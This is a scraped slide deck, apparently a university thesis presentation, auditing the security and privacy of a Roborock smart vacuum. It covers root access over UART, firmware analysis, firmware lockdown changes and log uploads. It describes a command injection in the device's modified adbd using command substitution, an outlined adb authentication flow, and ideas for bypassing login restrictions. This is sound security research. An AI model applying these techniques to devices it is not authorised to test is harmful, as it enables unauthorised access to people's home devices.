“Smart” Vacuum Cleaners
An Audit Into The Security and Integrity of IoT Systems
Andrew Wong | UNSW Sydney
Today’s Agenda
- Topic recap
- Thesis statement
- Thesis A and B results
- Where we left off (new progress)
- Discussion
- Conclusion

…so there are a lot of IOT devices and IOT brands out there…
🕵️♂️ Are competing products looking suspiciously similar to you?
Most are white-labelled products, the biggest ecosystem vendor being 
👨💻 Use someone else’s code
💹 Fast profit turnaround
⚠️ Use someone else’s code
🔓 Potentially security vulnerabilities
IOT ecosystems often have a centralised system to manage their fleet (devices).
A centralised management is so much simpler/easier/faster/cheaper/‘better’ than a decentralised one.
⚠️ Device functionality dependent on system availability
⚠️ Little transparency about what/where/when/why data is transmitted
Statement
- Digital Privacy
- Investigate the nature of network data
- i.e. content, frequency, destination, usage
- Product Security
- Investigate security vulnerabilities
- Assess the effectiveness of security fortifications
A smart vacuum cleaner, with integrations to both  and
and  (depending on model)
(depending on model)

It works pretty well, according to reviews.
But is it safe to connect to your home?
Thesis A | Results
Thesis A - Disassembled the device (many, many screws)
Thesis A - Found the UART pins and got some terminal
Thesis A - Got root access (Device runs Ubuntu 14.04.3 LTS)
Thesis B | Results
Thesis B - Firmware dump (dd) for offline/static analysis
Thesis B - Inspection of system (privileged processes)
Thesis B - Recovery partition manipulation (see proof of concept)
Thesis B - Capture of device traffic (port-mirroring)
Thesis B - Inspection of system services (netstat, ip{,6}tables)
Thesis B - Remote access persistence (see proof of concept)
Thesis B - Investigating tcpdump
Thesis B - Investigating rrlogd
Thesis B - Investigating adbd
Where we left off
From Thesis B (security)
- Finish analysing firmware binaries
- Comparing files against the stock Ubuntu OS
- Check if an IPv6 address is assigned (hence SSH)
- ans: no.
From Thesis C (privacy)
- LAN/WAN traffic analysis
- Look at network behaviour
- Hook into transmit and receive functions (pre-encrypt / post-decrypt)
- Update to latest version (and hope we don’t get locked out)
- disclaimer: we got locked out. hahah….
- Compare file changes
- Factory reset device, check for remnant files
More on adbd
A novel but not-so-useful way to perform arbitrary code execution
Command injection vulnerability exists within the modified adbd binary

What’s modified?
- Interface to perform
uart_testandruby_flash - Authenticated access to
adb shell- Dynamic challenge/response
- Requires knowledge of
vinda, device ID

Auth Flow
SYS_PASSWD = /mnt/default/vinda := ABCD1234ABCD1234
# Get challenge
CHALLENGE $= adb shell [SYS_PASSWD]rockrobo dynamickey
# Generate response
ADB_PASSWD = generate(challenge, device_id)
# Perform command
adb shell [SYS_PASSWD][ADB_PASSWD] [COMMAND*]
Achieving RCE
- The modified binary has some sort of access level implementation
- Depends on value in
/mnt/default/adb.conf(RO)
- Depends on value in
- Arbitrary command execution when access level = 0
- But the app also resets this value to 1
&,;,|,`characters are also forbidden
😢 No arbitrary command execution…
$> py -3 adbStart "whoami"
src/rr_ruby.c::adb_check_unlock_level1():not support /adb shell sys_passwd#adb_passwd whoami in level 1
Noooooooooo wait what

… where did /bin/sh come from..?
RCE via command substitution

Avoiding the forbidden characters (&, ;, |, `) we can exploit command substitution and redirections to inject commands.
Allows us to write to the filesystem
RCE via command substitution
Or read from the filesystem too!

POC breakdown (Where it falls apart)
- Still need to authenticate before RCE possible
- Still need knowledge of the
/mnt/default/vindafile - Need to physically open the device at least once
- Screws. Lots of them.
- Still need knowledge of the
- At least, provides a way to issue commands even when
adb_lock != 0- USB protocol is more common and accessible to people
- SSH access might stop working / be blocked (spoilers)
- Serial access might stop working / be blocked (spoilers)
Firmware Comparison
$> cat /etc/OS_VERSION
ro.product.device=MI1558_TANOS_MP_S2020032500REL_M3.3.0_RELEASE_20200325-204847
$> # ^^^^^^ ^^^^^^^^
$> # \/\\// \\\\////
$> # Xiaomi v01.15.58 25th March 2020
$> #
- The Roborock S6 was released in June 2019
- The unit I have was manufactured June 2020
- My unit has a newer base firmware (25th March 2020)
- Note the presence of “” at the start of the product string
Stock Ubuntu 14.04.3 LTS
Performed a diff check against the Ubuntu 14.04.3 Core LTS (armhf) OS.
- All binaries present on the device matched, except for
ntpdate(synchronise computer time via NTP) - Still functionally equivalent

A new firmware
-ro.product.device=MI1558_TANOS_MP_S2020032500REL_M3.3.0_RELEASE_20200325-204847
+ro.product.device=TANOS_V2902-2022042802REL_M3.5.8_T4.1.4-2_RELEASE_20220428-202811
-ro.build.display.id=TANOS_MP_R16_RELEASE_20200325-204847
+ro.build.display.id=TANOS_MP_R16_RELEASE_20220428-202811
ro.sys.cputype=R16.STM32.A3.G1
-ro.build.version.release=1558
+ro.build.version.release=V2902
-ro.build.date.utc=1585140527
+ro.build.date.utc=1651148891
The update process performed several incremental updates..
finally updating to (28th April 2022)
The Official Changelog
> 01.17.08 (17th April 2020)
- Supports multi-floor map saving and robot knows which floor it is
- Update to new structured SLAM algorithm to make map more reliable
- Support customised room cleaning sequence
- Support no-mop zone
> 01.19.98 (9th June 2020)
* Improvised Wi-Fi Easy Connect
* overall improvements
* bug fixes
* UX fixes
> 01.20.76 (23rd June 2020)
* Obstacle avoidance enhancements
* Bug fixes and UI optimisation
> probably more updates (got locked out)
> 02.29.02 (28th April 2022)
* Optimized the quick mapping experience
The Changelog I Actually Care About
> 01.17.08 (17th April 2020)
* /opt/rockrobo/watchdog/WatchDoge iptables drop SSH
* /opt/rockrobo/rrlog/rrlogd iptables drop SSH
* Utilities change to busybox
* SSH server changed to dropbear
* /opt/rockrobo/rriot/rriot_rr added (but not enabled)
> 01.19.98 (9th June 2020)
* Serial handler changed to /sbin/rr_login
> 01.20.76 (23rd June 2020)
-
> probably more updates (got locked out)
> 02.29.02 (28th April 2022)
* /opt/rockrobo/rriot/rriot_rr enabled
Getting locked out - rr_login
...
* /opt/rockrobo/rriot/rriot_rr added (but not enabled)
> 01.19.98 (9th June 2020)
* Serial handler changed to /sbin/rr_login
> 01.20.76 (23rd June 2020)
-
...
After the update, serial shell access was denied, uh oh!
Lockdown: Shell
- Serial handler no longer uses
getty- Now uses modified version called
rr_login
- Now uses modified version called
- OpenSSH server was replaced with modified version of
dropbear
Both only allow login as the root user

Lockdown: Authentication
The vinda file is no longer used for auth!
Login attempts now verify against
[mmcblk0p6]/shadow[mmcblk0p6]/shadow.sign
But these files don’t exist on my device…
Affected: rr_login (serial), dropbear (SSH), adbd? (USB)
(1) Enter bootloader and force entrypoint to a shell
(2) Patch /etc/inittab to revert back to a normal login shell
Lockdown: Authentication (verify_shadow)

Lockdown: Authentication (SSH auth attempt trace with strace)

System Changes
- Are we still using Ubuntu?
- Maybe?
apt-getanddpkgremoved
- Lots of tools were replaced with BusyBox (v1.24.1)
- Also a space-saving measure

- Effectively now running embedded Linux
Lockdown: Firewall
- There are now
ip6tablesrules to drop all packets 👏- Apps also no longer perform IPv6 (AAAA) DNS requests
- Processes have calls to reinstate dropping SSH access
rrlogdnow drops access on bad version match- (previously only allowed access on correct version match)
WatchDogeimmediately drops access on start

rrlogd and wlanmgr
wlanmgr now has the functionality to call tcpdump
rrlogd will upload the following
| Content | Description |
|---|---|
/etc/resolv.conf |
DNS resolvers |
